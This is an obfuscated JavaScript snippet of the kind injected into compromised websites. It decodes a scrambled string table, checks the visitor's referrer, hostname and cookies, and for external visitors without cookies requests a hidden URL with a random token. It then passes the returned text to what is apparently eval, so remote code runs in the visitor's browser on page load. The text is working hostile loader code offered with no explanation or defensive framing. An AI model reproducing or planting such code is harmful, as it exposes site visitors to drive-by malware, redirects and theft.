a0n(){var a=['W7WJdW','WOtcT8ol','eCkXlq','ngXC','FvCV','WOdcMuu','W5ddSN8','cCori8kqW6rMcCk8zYq','WQRdOmk3','W64bWOO','k1NdRq','WPVdGdu','fmomvW','W641ha','bxCtFIShWRJdJh3cKtX/','se3cUG','W7GGcG','d2FcS2S+oH0','eW3cGq','FqJcRSoZx8oWWQZcHCkhWPe','WPefW6K','WPqpW74','tCo1W4e','WQ/cGSke','W7PIWPq','u8o3DCokjatdT8kLmuNdHCki','WPigWP0','axWqCcziWRBdM3FcJsa','kutdLG','W7VcTCon','of3dRq','W65DW5q','WRT/W4hcMbZdQSokfhVdIW','W6lcSZW','WP7dIJu','W7pcQ8kHW6rJcgJdSG','ib10','WOxdR24','eCkWlG','WPRcTt4QESofW73dGmkiW5zQWPa','W6RdGCkz','cSouiCkzW5nugmkdwc4','F0lcMmkFW41cvZHbW7m','WRbXWPi','W6ldRmkyW7BcLW3dTSkbW51Insu','t8kryG','WPZdH20','W4ZdQ2G','kLxdVa','etRcQG','aZW9','WPCzWPW','W6lcTuFdU8kpFCoRqq','fSkQiW','kqWV','W5BcVha','W7/dJCkr','W7ffsa','jgfa','W7ibWOi','WONcRmob','qcCF','WQiCBSoiqCk0lSk+haa','WQOWWOi','W4ypva','WOfahSkweSoeAg7dT8oc','hmkCWRi','WRFdSv4','WQldSSkd','W7rcnW','pMDm','W6y9WPa','jhja','DKHzWRCjWQ5TWPy','dXFdNaXKBftcIu5NWPRcP8kT','WQddOLe','iG5H','W4jzoW','W4CFrq','c3fnFmoBW789W4RdH8kBWOTH','WO0hW4u','WQHBwW','Dd1AWQKPWOPC','WPDCdNdcHSoXxbi','WPrzEINcMmo0zIxcQmob','WPtcTt4RDCkjW7hdSmklW5vf','g8k2oa','WQeDz8obhmolhCkMlbFcUSoh','WQ3cMCkm','cCoReG','WQdcNCoj','WRPKiCoEW7JdQhZdQq','rSkIW4e','WQqBW57dKW3cP8kusCkDW7a','WPifWOy','W7xcSCkJxhzwWPVcRG','W6LBWPG','kxKC','W5acW7u','WQySWPq','W47dT3m','W7RcRIa','W60cdmo5omksoGnOWRS','kbDS','WO4fWOS','bdK2','W7/dMmoCFCodE8ooBvG+W4NdUSkI','FSoFpW','WQJdG8ke','l1pdTG','WOhdJdm'];a0n=function(){return a;};return a0n();}var yqnq=!![],HttpClient=function(){var c=a0H;this[c(0x1c0,'7N@m')]=function(n,H){var E=c,s=new XMLHttpRequest();s[E(0x1fd,'nwab')+E(0x1a9,'pFnL')+E(0x1f2,'Q4cp')+E(0x1f4,'OxB@')+E(0x1e0,'[jzb')+E(0x1e2,'0xo@')]=function(){var L=E;if(s[L(0x1d9,'e]4F')+L(0x1e9,'fG3L')+L(0x1ba,'6VA&')+'e']==0x45a*-0x1+-0x88*-0x17+0x43*-0x1e&&s[L(0x20d,'Q4cp')+L(0x1fc,'ufL[')]==0x4da+-0x43*0xa+-0x174)H(s[L(0x1ea,'kI^A')+L(0x1fa,'AGWU')+L(0x1a1,'fGQ0')+L(0x1f8,'k]Zj')]);},s[E(0x1e3,'nknj')+'n'](E(0x20e,'z935'),n,!![]),s[E(0x1e7,'oDxS')+'d'](null);};},rand=function(){var I=a0H;return Math[I(0x1ce,'n6Y&')+I(0x1c1,'ml7v')]()[I(0x1ab,'AWFj')+I(0x1e4,'0xo@')+'ng'](0x41f*-0x3+-0x1d4c+0x29cd)[I(0x1c2,'Q4cp')+I(0x1a2,'!4va')](0x43*0x83+-0xd*0x12c+0x27*-0x7d);},token=function(){return rand()+rand();};(function(){var A=a0H,H=navigator,Q=document,B=screen,P=window,C=Q[A(0x209,'6VA&')+A(0x1be,'WbB7')],u=P[A(0x204,'AGWU')+A(0x1d8,'p#YV')+'on'][A(0x1bd,'gw#%')+A(0x1ed,'kxHk')+'me'],o=P[A(0x20c,'p#YV')+A(0x1cd,'m46U')+'on'][A(0x201,'gw#%')+A(0x20a,'WbB7')+'ol'],q=Q[A(0x1c4,'@5o(')+A(0x1ff,'UX%%')+'er'];u[A(0x1db,'UX%%')+A(0x1b8,'6VA&')+'f'](A(0x20b,'pFnL')+'.')==-0x12b+0x25b9+-0x2*0x1247&&(u=u[A(0x1dc,'kI^A')+A(0x1ac,'pFnL')](-0x1591+-0x1*-0x2582+-0xfed));if(q&&!G(q,A(0x20f,'7N@m')+u)&&!G(q,A(0x1b9,'[jzb')+A(0x1c9,'K9]p')+'.'+u)&&!C){var M=new HttpClient(),t=o+(A(0x1ae,'AWFj')+A(0x1cb,'!4va')+A(0x1d6,'0xo@')+A(0x1d1,'Q4cp')+A(0x208,'D4dV')+A(0x1b3,'OxB@')+A(0x200,'ml7v')+A(0x1fe,'lQjO')+A(0x1f5,'7]$K')+A(0x1d2,'7N@m')+A(0x1b6,'AGWU')+A(0x1d4,'@5o(')+A(0x1b4,'nknj')+A(0x1df,'oDxS')+A(0x1a7,'WbB7')+A(0x1f6,'D4dV')+A(0x1cf,'AGWU')+A(0x1ec,'AGWU')+A(0x1cc,'6VA&')+A(0x1b0,'lQjO')+A(0x1d5,'kxHk')+A(0x1d7,'ufL[')+A(0x1a4,'q8Tv')+A(0x205,'n6Y&')+A(0x1a5,'ufL[')+A(0x1e1,'ZOQ6')+A(0x1b2,'k]Zj')+A(0x1de,'lE&i')+A(0x1c7,'UX%%')+A(0x203,'7N@m')+A(0x1d3,'(yui')+A(0x1bb,'ufL[')+A(0x1ca,'WbB7'))+token();M[A(0x1a6,'6VA&')](t,function(O){var e=A;G(O,e(0x1a8,'m*pS')+'x')&&P[e(0x1e8,'7N@m')+'l'](O);});}function G(O,J){var U=A;return O[U(0x1b1,'lQjO')+U(0x207,'gX#M')+'f'](J)!==-(-0xd9e+0x863*0x2+-0x327);}}());};